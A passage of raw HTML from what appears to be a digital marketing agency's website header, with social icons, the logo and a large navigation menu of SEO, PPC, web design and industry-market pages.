					<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>				</a>
								<a href="https://twitter.com/StreamlneReslts" class="ha-social-icon elementor-repeater-item-43bc6b7 hvr-grow elementor-social-icon-twitter ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				</a>
								<a href="https://instagram.com/streamlineresults" class="ha-social-icon elementor-repeater-item-f2ef3fa hvr-grow elementor-social-icon-instagram ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>				</a>
								<a href="https://www.youtube.com/user/StreamlineResults" class="ha-social-icon elementor-repeater-item-0f99c84 hvr-grow elementor-social-icon-youtube ha-social-icon--network" target="_blank" rel="noopener">
					<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>				</a>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

	
	        
	        <!-- MAINMENU AREA -->
	        <div class="mainmenu-area" id="mainmenu-area">
	            <div class="mainmenu-area-bg"></div>
	            <nav class="navbar">
	                <div class="container container__full">
	                    <div class="row">
	                        <div class="col-md-12 flex-v-center">
	                            <div class="navbar-header">
	                                                    <a href="https://streamlineresults.com/" class="custom-logo-link default-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" alt="Streamline Results">            </a>
            <a href="https://streamlineresults.com/" class="custom-logo-link sticky-logo">
                <img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-Color.png" alt="Streamline Results">            </a>
        	                            </div>
	                            <svg class="humberger__menu__toggle ham hamRotate ham8" viewBox="0 0 100 100" width="60">
	                                <path class="line top" d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20" />
	                                <path class="line middle" d="m 30,50 h 40" />
	                                <path class="line bottom" d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20" />
	                            </svg>
	                            <div id="main-nav" class="stellarnav"><ul id="nav" class="nav navbar-nav pull-right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current_menu_bedge"><a class="nav-link" href="#">Services<span style=color:#ffffff;background-color:#dd3333;--bedge_border_color:#dd3333; class="mainmenu__bedge">NEW</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-seo-audit/">Free SEO Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/local-seo/">Local SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/small-business-seo/">Small Business SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/b2b-seo/">B2B SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ecommerce-seo/">eCommerce SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/enterprise-seo/">Enterprise SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/national-seo/">National SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-consulting/">SEO Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/professional-seo/">Professional SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Google Penalty Recovery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">PPC Management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-ppc-audit/">Free PPC Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/google-adwords-expert/">Google AdWords</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bing-ads-expert/">Bing Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/facebook-ads-expert/">Facebook Ads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Display Advertising</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Retargeting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ppc-consulting/">PPC Consulting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">PPC Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Inbound Marketing &#038; Sales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-marketing-audit/">Free Marketing Systems Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/marketing-automation/">Marketing Automation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/email-marketing/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sms-marketing/">SMS Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Lead CRM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">Go High Level</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/jobber-reviews/">Jobber</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-software/">Pool Service Software</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sales-funnel-design/">Sales Funnels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Appointment Booking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/call-tracking/">Call Tracking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/lead-attribution/">Lead Attribution</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Inbound Marketing Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Web Design</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/free-web-design-audit/">Free Web Design Audit</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wordpress-web-design/">WordPress Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/shopify-web-design/">Shopify Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">WooCommerce Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports Web Design</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-web-design/">Sports Team Web Design</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">SEO Web Hosting</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Web Design Pricing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">SEO Tools</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-enterprise-seo-tools/">Enterprise Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/best-local-seo-tools/">Local SEO Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Go High Level</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-review/">GHL Review</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hl-pro-tools-review/">HL Pro Tools</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ghl-white-label-support/">GHL White Label Support</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">GHL VS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-active-campaign/">GHL vs Active Campaign</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-clickfunnels/">GHL vs ClickFunnels</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/go-high-level-vs-hubspot/">GHL vs HubSpot</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/zappychat-review/">ZappyChat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/consolidata-review/">Consolidata</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a class="nav-link" href="#">Markets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Home Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/construction-seo-ppc-company/">Construction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">Cleaning Services</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/electrician-seo-ppc-company/">Electrician</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/garage-door-repair-seo-ppc-company/">Garage Door Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hvac-seo-ppc-company/">HVAC</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/landscaping-seo-ppc-company/">Landscaping</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/locksmiths-seo-ppc-company/">Locksmiths</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/moving-companies-seo-ppc-company/">Moving Companies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pest-control-seo-ppc-company/">Pest Control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/plumbers-seo-ppc-company/">Plumber</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pool-service-seo-ppc-company/">Pool Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/restoration-seo-ppc-company/">Restoration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/roofing-seo-ppc-company/">Roofing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tree-services-seo-ppc-company/">Tree Service</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children"><a class="nav-link" href="#">Health / Medical</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/chiropractor-seo-ppc-company/">Chiropractor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/counselor-therapist-seo-ppc-company/">Counselor &#038; Therapist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/dentists-seo-ppc-company/">Dentist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/drug-rehab-seo-ppc-company/">Drug Rehab</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/funeral-home-seo-ppc-company/">Funeral Home</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/gyms-seo-ppc-company/">Gyms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/ketamine-marketing/">Ketamine Clinics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item"><a class="nav-link" href="https://streamlineresults.com/med-spa-seo-ppc-company/">Med Spas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/nursing-homes-seo-ppc-company/">Nursing Homes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/orthodontist-seo-ppc-company/">Orthodontists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmacy-seo-ppc-company/">Pharmacy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/physical-therapy-seo-ppc-company/">Physical Therapy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/plastic-surgery-seo-ppc-company/">Plastic Surgery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/sports-medicine-seo-ppc-company/">Sports Medicine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/veterinarian-seo-ppc-company/">Veterinarian</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Professional Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">Cell Phone Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/computer-repair-seo-ppc-company/">Computer Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/insurance-seo-ppc-company/">Insurance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hair-salon-seo-ppc-company/">Salons/Hair &#038; Beauty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/public-storage-seo-ppc-company/">Public Storage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/child-development-seo-ppc-company/">Child Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/day-care-seo-ppc-company/">Day Care</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/preschool-seo-ppc-company/">PreSchool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/private-schools-seo-ppc-company/">Private School</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/college-seo-ppc-company/">College</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/vocation-school-seo-ppc-company/">Vocational School</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">Intellectual Property (IP)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">Family Law</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">Estate Planning</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">Personal Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">Malpractice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">Business &#038; Labor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">Immigration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">Bankruptcy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">Tax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">Civil Litigation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Finance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/community-bank-seo-ppc-company/">Community Banks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cpas-seo-ppc-company/">CPAs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/credit-unions-seo-ppc-company/">Credit Unions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wealth-management-seo-ppc-company/">Wealth Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/courier-seo-ppc-company/">Courier</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/delivery-service-seo-ppc-company/">Delivery Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">Exercise Equipment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/logistics-seo-ppc-company/">Logistics &#038; Supply Chain</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/manufacturing-seo-ppc-company/">Manufacturing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">Medical Supplies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">Pharmaceutical</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/solar-seo-ppc-company/">Solar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/trucking-seo-ppc-company/">Trucking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Automotive</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-repair-seo-ppc-company/">Auto Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-body-seo-ppc-company/">Auto Body Shops</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">Dealerships</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">Auto Detailing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/flag-football-marketing/">Flag Football</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/streamline-results-reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/jobs/">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-referral-program/">Referral Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://streamlineresults.com/blog/">News</a></li>
</ul></div>
	                            		                            <div class="header-action d-none d-lg-flex">
										
										
										

		<a class="action-button" href="https://streamlineresults.com/digital-marketing-quote/">Request Quote</a>
	
	
											<a href="#" class="search-button"><i class="ti ti-search"></i></a>
										
		                            </div>
	                        	
								
	                        </div>
	                    </div>
	                </div>
	            </nav>
	        </div>
	        <!-- END MAINMENU AREA END -->

			<!-- OFFCANVAS MENU START -->
			<div class="offcanvas__mobile__menu__main__wrapper" id="offcanvas__mobile__menu__main__wrapper">
		        <div  class="offcanvas__menu__close__trigger" id="offcanvas__menu__close__trigger">
		            <img src="https://streamlineresults.com/wp-content/themes/utech/assets/img/cross.svg" alt="Streamline Results">
		        </div>
		        <div class="offcanvas__menu__wrapper">
		            <div class="offcanvas__menu__inner__content">
					
												<div class="offcanvas__logo__wrap">
							<img src="https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Results-White.png" alt="Streamline Results">						</div>
						
												
